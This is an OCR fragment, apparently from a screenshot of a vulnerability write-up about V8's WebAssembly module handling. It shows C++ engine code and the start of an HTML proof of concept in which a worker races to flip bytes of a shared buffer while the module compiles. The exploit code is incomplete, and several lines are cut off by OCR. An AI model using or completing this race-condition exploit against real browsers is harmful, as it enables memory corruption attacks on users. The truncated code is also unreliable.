
    Local<ArrayBuffer> buffer = array->Buffer();

    ArrayBuffer::Contents contents = buffer->GetContent
    start =

        reinterpret_cast<const byte*>(contents.Data()) 
    length = array->ByteLength();

  } 

  ......

  return i::wasm::ModuleWireBytes(start, start + length
A simple PoC is as follows:
<html>

<h1>poc</h1>

<script id="worker1">

worker:{

       self.onmessage = function(arg) {

        console.log("worker started");

        var ta = new Uint8Array(arg.data);

        var i =0;

        while(1){

            if(i==0){

                i=1;

                ta[51]=0;   //--->4)modify the webassem
            }else{

                i=0;

                ta[51]=128;

            }
